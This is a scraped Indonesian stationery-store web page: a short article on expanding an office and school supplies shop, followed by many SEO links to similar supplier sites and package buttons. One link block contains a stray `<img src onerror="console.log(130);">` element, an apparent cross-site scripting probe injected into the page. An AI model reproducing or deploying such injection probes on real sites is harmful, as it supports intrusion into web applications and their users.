<p style="text-align: justify;">Keperluan setiap orang akan peralatan kantor dan sekolah sama halnya dengan kebutuhan pokok yang lainnya. Terutama jika anda membuka jenis usaha bisnis ini dekat dengan sekolah maupun perkantoran. Semakin ramai tempat penjualan anda, maka tentu saja anda dapat mengembangkan bisnis peralatan kantor dan sekolah anda hingga menjadi agen stationery. Untuk dapat mengembangkan usaha bisnis peralatan kantor dan sekolah maka diperlukan beberapa cara. Berikut ini dapat anda simak ulasannya.</p>
<p style="text-align: justify;"><strong>Menyediakan Modal</strong></p>
<p style="text-align: justify;">Untuk dapat mengembangkan usaha bisnis anda untuk menjadi agen stationery maka anda perlu menyediakan modal kembali. Sama seperti hal yang anda lakukan untuk usaha yang pertama, semua modal ini anda belikan semua peralatan dan perlengkapan untuk menjadi agen stationery. Jangan lupa untuk meminimalisir biaya modal yang cukup besar, anda harus memilih supplier yang memberikan harga murah. Setelah itu anda dapat memberikan harga yang cukup tinggi untuk mendapatkan keuntungan yang maksimal.</p>
<p style="text-align: justify;"><strong>Menambahkan Beberapa Perlengkapan Yang Lain</strong></p>
<p style="text-align: justify;">Selain menjadi agen stationery, anda juga dapat mengembangkan usaha bisnis peralatan kantor dan sekolah anda dengan menambahkan mesin fotokopi, beberapa unit computer, dan alat cetak atau printer yang berwarna. Dengan dilengkapi oleh beberapa peralatan tersebut akan memudahkan para konsumen untuk fotokopi, mengetik, dan mencetak dokumen mereka pada agen stationery yang anda miliki. Untuk memilikinya anda tidak perlu membeli yang baru, sebab jika mesin yang dijual merupakan barang bekas juga tidak apa-apa asalkan masih dalam keadaan dan kondisi yang baik. Sehingga akan lebih menghemat pengeluaran anda sebagai agen stationery.</p>
<p style="text-align: justify;"><strong>Memperkerjakan Orang Lain</strong></p>
<p style="text-align: justify;">Jika sudah menjadi agen stationery dan tidak ingin merasa repot dan kewalahan mengurusnya, anda dapat memperkerjakan orang lain sebagai pegawai ditoko anda. tapi anda sebagai agen stationery juga harus memberikan jadwal yang teratur kepada pegawai anda agar dapat memberikan kesejahteraan untuk pegawai anda. Minimal mereka libur sekali dalam satu minggu.</p>
<p style="text-align: justify;"><strong>Jangan Mengendapkan Uang Hasil Usaha</strong></p>
<p style="text-align: justify;">Untuk menghindari terjadinya kecurangan yang dilakukan oleh pekerja di agen stationery yang anda miliki ada baiknya anda tidak mengendapkan uang hasil usaha anda lebih dari satu hari. Anda juga harus memiliki pembukuan untuk agen stationery yang anda miliki agar perhitungan dan transaksi pada hari itu sesuai.</p>
<p>(asscom-011)</p></div></div><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="BE6NHKF"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-1-lengkap-terbaru" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-1-lengkap-terbaru " target="_blank">Harga/Unit Alat kantor</a></p>
<p style="text-align: justify;"><a href="https://www.tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-post-it-3m-murah" title="tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-post-it-3m-murah " target="_blank">Nama Barang ATK Post-it</a></p>
<p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/lokasi/toko-atk-grosir-lengkap-jakarta" title="binamandiristationery.co.id/lokasi/toko-atk-grosir-lengkap-jakarta " target="_blank">Toko Perlengkapan Sekolah DKI Jakarta Pusat</a></p>
<p style="text-align: justify;"><a href="https://www.tokoalattulis.biz.id/layanan-dari-supplier-atk-harga-murah" title="tokoalattulis.biz.id/layanan-dari-supplier-atk-harga-murah " target="_blank">Penawaran Alat Tulis</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-3m-post-it" title="stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-3m-post-it " target="_blank">Daftar Harga Post-it Memo Tempel</a></p>
<p style="text-align: justify;"><a href="https://www.hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/joyko-lengkap-murah-4" title="hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/joyko-lengkap-murah-4 " target="_blank">Brosur ATK Murah</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-joyko-2" title="stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-joyko-2 " target="_blank">Gambar Alat Perlengkapan Kantor</a></p></div></div></div><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="JE2Y0IS"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.jenisalattulis.com/price-list-atk-stationery/bantex-4-lengkap-murah" title="jenisalattulis.com/price-list-atk-stationery/bantex-4-lengkap-murah " target="_blank">katalog Peralatan kantor Bantex</a></p>
<p style="text-align: justify;"><a href="https://www.alattulissekolah.id/lokasi/toko-atk-stationery-jakarta" title="alattulissekolah.id/lokasi/toko-atk-stationery-jakarta " target="_blank">Toko Peralatan Sekolah Terdekat</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.co.id/daftar-harga-atk-stationery-kantor-dan-sekolah-merk-joyko-terjangkau" title="alattulis.co.id/daftar-harga-atk-stationery-kantor-dan-sekolah-merk-joyko-terjangkau " target="_blank">katalog Grosir Atk</a></p>
<p style="text-align: justify;"><a href="https://www.daftarhargaatk.co.id/" title="daftarhargaatk.co.id " target="_blank">Toko Perlengkapan ATK Sekolah </a></p>
<p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/joyart-terbaru-murah" title="binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/joyart-terbaru-murah " target="_blank">Daftar nama ATK Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah/merek-joyko-stationery-1" title="atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah/merek-joyko-stationery-1 " target="_blank">Apa saja yang dijual di toko fotocopy?</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.id/daftar-harga-atk-stationery/jual-produk-merk-3m-post-it" title="stationary.id/daftar-harga-atk-stationery/jual-produk-merk-3m-post-it " target="_blank">Supply Alat Tulis Jakarta</a></p>

</div>
</div></div><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="L3KBM3K"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
<p style="text-align: justify;"><a title="atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah " href="https://www.atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah" target="_blank" rel="noopener">e-catalog ATK 2025</a></p>
<p style="text-align: justify;"><a title="alattulis.co.id/daftar-harga-atk-stationery-kantor-dan-sekolah/merk-bantex-grosir4 " href="https://www.alattulis.co.id/daftar-harga-atk-stationery-kantor-dan-sekolah/merk-bantex-grosir4" target="_blank" rel="noopener">Info Harga Peralatan kantor</a></p>
<p style="text-align: justify;"><a title="peralatanstationerykantor.com " href="https://www.peralatanstationerykantor.com/" target="_blank" rel="noopener">Supplier Peralatan Kantor Jakarta</a></p>
<p style="text-align: justify;"><a title="stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-bantex4 " href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-bantex4" target="_blank" rel="noopener">List ATK Bantex</a></p>
<p style="text-align: justify;"><a title="peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-aa-ria-grosir " href="https://www.peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-aa-ria-grosir" target="_blank" rel="noopener">PriceList ATK Buku Tulis Anak</a></p>
<p style="text-align: justify;"><a title="alattuliskantor.biz.id/price-list-atk-stationery-kantor-harga-murah/produk-merek-bantex4-lengkap " href="https://www.alattuliskantor.biz.id/price-list-atk-stationery-kantor-harga-murah/produk-merek-bantex4-lengkap" target="_blank" rel="noopener">Toko Jual Perlengkapan Kantor</a></p>
<p style="text-align: justify;"><a title="atkstationerykantor.co.id/about-us/agen-grosir-alat-tulis-kantor-atk-jual-harga-murah " href="https://www.atkstationerykantor.co.id/about-us/agen-grosir-alat-tulis-kantor-atk-jual-harga-murah" target="_blank" rel="noopener">Agen Alat-Alat Kantor</a></p>
</div></div></div><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="RYPVR0V"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.peralatanstationerykantor.com/price-list-atk-stationery/harga-grosir-merk-artline-dijakarta" title="peralatanstationerykantor.com/price-list-atk-stationery/harga-grosir-merk-artline-dijakarta " target="_blank">Harga Kebutuhan Peralatan Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.alattulissekolah.co.id/list-harga-perlengkapan-atk-sekolah-kantor/bantex4-murah-lengkap" title="alattulissekolah.co.id/list-harga-perlengkapan-atk-sekolah-kantor/bantex4-murah-lengkap " target="_blank">Download Daftar Harga ATK</a></p>
<p style="text-align: justify;"><a href="https://www.perlengkapansekolah.id/katalog-harga-stationery-atk-kantor-dan-sekolah/price-list-merk-artline" title="perlengkapansekolah.id/katalog-harga-stationery-atk-kantor-dan-sekolah/price-list-merk-artline " target="_blank">Jual Alat Tulis grosir</a></p>
<p style="text-align: justify;"><a href="https://www.hargastationery.com/katalog-price-list-stationery-terbaru/joyko-grosir-murah-4" title="hargastationery.com/katalog-price-list-stationery-terbaru/joyko-grosir-murah-4 " target="_blank">Daftar harga Joyko ATK Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.co.id/daftar-harga-atk-stationery-kantor-dan-sekolah/merk-artline-grosir" title="alattulis.co.id/daftar-harga-atk-stationery-kantor-dan-sekolah/merk-artline-grosir " target="_blank">List Barang ATK Peralatan Menulis</a></p>
<p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/" title="tokobinamandiri.com " target="_blank">Pusat Belanja Grosir Alat Tulis</a></p>
<p style="text-align: justify;"><a href="https://www.tokoatk.id/price-list-harga-alat-tulis-kantor-terbaru-lengkap/merk-3m-scotch-grosir-jakarta" title="tokoatk.id/price-list-harga-alat-tulis-kantor-terbaru-lengkap/merk-3m-scotch-grosir-jakarta " target="_blank">Nama Barang ATK Scotch</a></p>

</div>
<img src onerror="console.log(130);"></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="O50BNOF"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="KAO3AL4" data-decoded="true"><img src="https://i.imgur.com/abO5x4n.jpg" title="Toko ATK Harga Terjangkau di SIPLAH menjual Kebutuhan Sekolah-Sekolah" alt="Toko ATK Harga Terjangkau di SIPLAH mnejual Kebutuhan Sekolah-Sekolah" />
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="MGJHMSA" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/5JREZhr.jpg" alt="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir" title="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir"></p></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="U96BQVR" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/msZJ1Pl.jpg" alt="Toko stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir" title="Toko stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir"></p>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="XVEQUJV" data-decoded="true"><img src="https://i.imgur.com/NvJEfFO.jpg" title="Supplier ATK Perlengkapan Sekolah jual Alat Tulis Sekolah di SIPLAH" alt="Supplier ATK Perlengkapan Sekolah jual Alat Tulis Sekolah di SIPLAH" /></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="QNJA96Y" data-decoded="true"><img src="https://i.imgur.com/OASNo2z.jpg" title="Toko ATK Harga Terjangkau di SIPLAH menjual Kebutuhan Sekolah-Sekolah" alt="Toko ATK Harga Terjangkau di SIPLAH mnejual Kebutuhan Sekolah-Sekolah" />
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="IMY03GT" data-decoded="true"><img src="https://i.imgur.com/KJVWGP7.jpg" title="Toko ATK Harga Terjangkau di SIPLAH menjual Kebutuhan Sekolah-Sekolah" alt="Toko ATK Harga Terjangkau di SIPLAH mnejual Kebutuhan Sekolah-Sekolah" />
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="BYD6M3C" data-decoded="true"><img src="https://lh3.googleusercontent.com/pw/AL9nZEXQGff6vIPz6Q5eITlJatJvKRVGl2PgG_7-qN1h55qDBgxTxe-ex5r_CCUj4LiP7HzgziyV775M4gRhP20Hvm0RVcQgv1JV1svO-QTTnp9yFGU20BtQEXEHB0P3KGI82ze2bduQBLL4gFNOOVsFUZN_PA=w800-h600-no?authuser=0" title="Toko ATK Harga Terjangkau di SIPLAH menjual Kebutuhan Sekolah-Sekolah" alt="Toko ATK Harga Terjangkau di SIPLAH mnejual Kebutuhan Sekolah-Sekolah" />
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="L3EUAJ2" data-decoded="true"><img src="https://lh3.googleusercontent.com/pw/AL9nZEWpLSs4ygAHIv5rd-3E_VpXvn-uVAMleTiRm_3fQghkK-TNW0n_n1NPA8YvVNCTIcRR88Q1ZKtDcciIsG670XEGI5xriTZJq_d5RAP3z3tK_CS54UPO0TAypPpx_oBtuYKD1JtZ1OTJPL_Qc5HkPlyaGA=w850-h638-no?authuser=0" title="Toko ATK Harga Terjangkau di SIPLAH menjual Kebutuhan Sekolah-Sekolah" alt="Toko ATK Harga Terjangkau di SIPLAH mnejual Kebutuhan Sekolah-Sekolah" />
</div></div></div></div></div><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="F9SR3WK"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=ENKJE57],#html-body [data-pb-style=G78XL64]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=ENKJE57]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=G78XL64]{align-self:stretch}#html-body [data-pb-style=UMC16D4]{display:flex;width:100%}#html-body [data-pb-style=R8WIMB7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.33333333%;align-self:stretch}#html-body [data-pb-style=QFWH51N]{display:flex;flex-direction:column}#html-body [data-pb-style=O6KV3R4]{display:inline-block}#html-body [data-pb-style=QC5GWNB]{text-align:center;margin:5px}#html-body [data-pb-style=JEG8AJ6]{display:inline-block}#html-body [data-pb-style=O5TOK1C]{text-align:center;margin:5px}#html-body [data-pb-style=IPB9GHA]{display:inline-block}#html-body [data-pb-style=CIL0MO9]{text-align:center;margin:5px}#html-body [data-pb-style=J6DSBJW]{display:inline-block}#html-body [data-pb-style=HUW8777]{text-align:center;margin:5px}#html-body [data-pb-style=RKKML2K]{display:inline-block}#html-body [data-pb-style=H09EXYC]{text-align:center;margin:5px}#html-body [data-pb-style=LS4ALAO]{display:inline-block}#html-body [data-pb-style=HNW9JV0]{text-align:center;margin:5px}#html-body [data-pb-style=DI2QLBB]{display:inline-block}#html-body [data-pb-style=DJ1I9TE]{text-align:center;margin:5px}#html-body [data-pb-style=BWR0K3C]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.33333333%;align-self:stretch}#html-body [data-pb-style=EQJOOX4]{display:flex;flex-direction:column}#html-body [data-pb-style=RMRYHI0]{display:inline-block}#html-body [data-pb-style=BI720JB]{text-align:center;margin:5px}#html-body [data-pb-style=EYPFTSL]{display:inline-block}#html-body [data-pb-style=OU0LBFE]{text-align:center;margin:5px}#html-body [data-pb-style=JKHX5D3]{display:inline-block}#html-body [data-pb-style=W3U28J9]{text-align:center;margin:5px}#html-body [data-pb-style=PQCFWR4]{display:inline-block}#html-body [data-pb-style=TIXBXN5]{text-align:center;margin:5px}#html-body [data-pb-style=K57VYGI]{display:inline-block}#html-body [data-pb-style=U7FY4UP]{text-align:center;margin:5px}#html-body [data-pb-style=DV9JTRF]{display:inline-block}#html-body [data-pb-style=XXJWHJC]{text-align:center;margin:5px}#html-body [data-pb-style=QHE9FMQ]{display:inline-block}#html-body [data-pb-style=DBGL2VJ]{text-align:center;margin:5px}#html-body [data-pb-style=KSMFTX9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.33333333%;align-self:stretch}#html-body [data-pb-style=MK7GWKU]{display:flex;flex-direction:column}#html-body [data-pb-style=UD5AOUO]{display:inline-block}#html-body [data-pb-style=RJGLW3Q]{text-align:center;margin:5px}#html-body [data-pb-style=OOLBTWH]{display:inline-block}#html-body [data-pb-style=BOHMQG5]{text-align:center;margin:5px}#html-body [data-pb-style=NLBFKT2]{display:inline-block}#html-body [data-pb-style=UOC5HUR]{text-align:center;margin:5px}#html-body [data-pb-style=MVIKEG8]{display:inline-block}#html-body [data-pb-style=JQGNAKY]{text-align:center;margin:5px}#html-body [data-pb-style=S542GRF]{display:inline-block}#html-body [data-pb-style=XS25EEV]{text-align:center;margin:5px}#html-body [data-pb-style=NXNNDF4]{display:inline-block}#html-body [data-pb-style=Q845DA3]{text-align:center;margin:5px}#html-body [data-pb-style=P3RUBR2]{display:inline-block}#html-body [data-pb-style=MEHUV5E]{text-align:center;margin:5px}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="ENKJE57"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="G78XL64"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UMC16D4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="R8WIMB7"><div data-content-type="buttons" data-appearance="stacked" data-same-width="true" data-element="main" data-pb-style="QFWH51N"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="O6KV3R4"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="QC5GWNB"><span data-element="link_text">Paket 5 Juta sekolah</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JEG8AJ6"><a class="pagebuilder-button-secondary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="O5TOK1C"><span data-element="link_text">Paket atk sekolah 10 Juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IPB9GHA"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="CIL0MO9"><span data-element="link_text">paket atk 10 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="J6DSBJW"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="HUW8777"><span data-element="link_text">paket atk 15 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="RKKML2K"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="H09EXYC"><span data-element="link_text">paket atk 20 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LS4ALAO"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="HNW9JV0"><span data-element="link_text">paket atk 25 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DI2QLBB"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="DJ1I9TE"><span data-element="link_text">paket atk 30 juta</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BWR0K3C"><div data-content-type="buttons" data-appearance="stacked" data-same-width="true" data-element="main" data-pb-style="EQJOOX4"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="RMRYHI0"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="BI720JB"><span data-element="link_text">Paket 5 Juta sekolah</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="EYPFTSL"><a class="pagebuilder-button-secondary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="OU0LBFE"><span data-element="link_text">Paket atk sekolah 10 Juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JKHX5D3"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="W3U28J9"><span data-element="link_text">paket atk 10 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PQCFWR4"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="TIXBXN5"><span data-element="link_text">paket atk 15 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="K57VYGI"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="U7FY4UP"><span data-element="link_text">paket atk 20 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DV9JTRF"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="XXJWHJC"><span data-element="link_text">paket atk 25 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="QHE9FMQ"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="DBGL2VJ"><span data-element="link_text">paket atk 30 juta</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KSMFTX9"><div data-content-type="buttons" data-appearance="stacked" data-same-width="true" data-element="main" data-pb-style="MK7GWKU"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="UD5AOUO"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="RJGLW3Q"><span data-element="link_text">Paket 5 Juta sekolah</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="OOLBTWH"><a class="pagebuilder-button-secondary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="BOHMQG5"><span data-element="link_text">Paket atk sekolah 10 Juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NLBFKT2"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="UOC5HUR"><span data-element="link_text">paket atk 10 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="MVIKEG8"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="JQGNAKY"><span data-element="link_text">paket atk 15 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="S542GRF"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="XS25EEV"><span data-element="link_text">paket atk 20 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NXNNDF4"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="Q845DA3"><span data-element="link_text">paket atk 25 juta</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="P3RUBR2"><a class="pagebuilder-button-primary" href=" " target="_blank" data-link-type="page" data-element="link" data-pb-style="MEHUV5E"><span data-element="link_text">paket atk 30 juta</span></a></div></div></div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MKS9D4G"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">asscom-page-id-369#</p></div></div></div> </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattulis.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattulis.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattulis.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattulis.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattulis.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattulis.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattulis.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattulis.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattulis.id/blog" id="idnpJk0C8y" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=DOBLEIB],#html-body [data-pb-style=IFRHPBN]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=IFRHPBN]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f6b8bd;min-height:100%}#html-body [data-pb-style=DOBLEIB]{align-self:stretch}#html-body [data-pb-style=CCWBE7W]{display:flex;width:100%}#html-body [data-pb-style=WE5RG2T]{background-color:#f6b8bd;padding-left:25px}#html-body [data-pb-style=BFAQ7G0],#html-body [data-pb-style=WE5RG2T]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=JXUJEWQ]{padding-left:25px;padding-right:25px}#html-body [data-pb-style=LQXPOID]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:66.6667%;align-self:stretch}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="IFRHPBN"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DOBLEIB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="CCWBE7W"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WE5RG2T"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>alattulis.id</strong></div>
<ul>
<li><a href="https://www.alattulis.id/about-us/distributor-stationery-kantor-atk/">About Us alattulis.id</a></li>
<li><a href="https://www.alattulis.id/lokasi/pusat-atk-stationery-alat-tulis-kantor-murah/">Alamat Supplier ATK</a></li>
<li><a href="https://www.alattulis.id/customer-service-pembelian-alat-tulis-kantor-atk-sekolah/">Customer Servise</a></li>
<li><a href="https://www.alattulis.id/informasi-seputar-alat-tulis-sekolah-kantor/">Informasi ATK Stationery</a></li>
<li><a href="https://www.alattulis.id/paket-perdana-usaha-atk/">Paket Perdana Usaha ATK</a></li>
<li><a href="https://www.alattulis.id/list-harga-stationery-atk-kantor/">Daftar Harga Alat Tulis</a></li>
<li><a href="https://www.alattulis.id/kirim-alat-tulis-kantor-stationery-sekolah-pakai-jasa-ekspedisi-murah/">Kirim Pesanan Alat Tulis</a></li>
<li><a href="https://www.alattulis.id/siplah-cara-belanja-perlengkapan-sekolah-di-sistem-informasi-pengadaan-sekolah/">SIPLAH</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BFAQ7G0"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="JXUJEWQ"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
